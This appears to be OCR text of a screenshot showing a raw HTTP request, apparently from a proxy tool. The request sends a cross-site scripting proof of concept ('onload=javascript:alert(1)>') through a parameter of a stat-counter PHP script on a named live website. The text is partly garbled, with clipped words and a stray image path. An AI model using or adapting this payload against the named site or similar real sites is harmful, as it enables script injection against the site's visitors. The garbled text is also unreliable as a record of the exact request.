 equest
etty Raw \n Actions
GET /abzar/tools/stat/amar-v3.php?color=FFFFFF&bg
239DFA&kadr=1&amar=8pa-c5gkz8g6e5dzslarexsrw6bxxx
1|1|1|1|0|1|1'onload=javascript:alert(1)> HTTP/2
Host: 1abzar.ir
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_6
Gecko/20100101 Firefox/108.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://swf.ir/